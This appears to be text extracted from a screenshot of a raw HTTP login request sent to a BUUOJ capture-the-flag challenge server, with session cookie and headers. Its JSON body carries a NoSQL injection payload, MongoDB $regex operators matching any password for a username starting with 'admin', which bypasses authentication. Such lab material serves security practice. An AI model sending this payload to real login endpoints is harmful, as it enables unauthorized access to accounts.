 POST /login HTTP/1.1
Host: 91fdc9aa-df95-4645-ac54-24907996aad5.node4.buuoj.cn:81
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://91fdc9aa-df95-4645-ac54-24907996aad5.node4.buuoj.cn:81
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://91fdc9aa-df95-4645-ac54-24907996aad5.node4.buuoj.cn:81/home
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
thejs.session=s%3Ag8bGXo2y6IcV1u8jLvGiN5honjkpkLQy.e6Qg8AK6iq3f8o4DQKUgtEKm1vMhvPjHt
7tgjCDXwaA
Connection: close

{"username":{"$regex":"^admin"},"password":{"$regex":".*"},"ha4km7sgxmw":"="}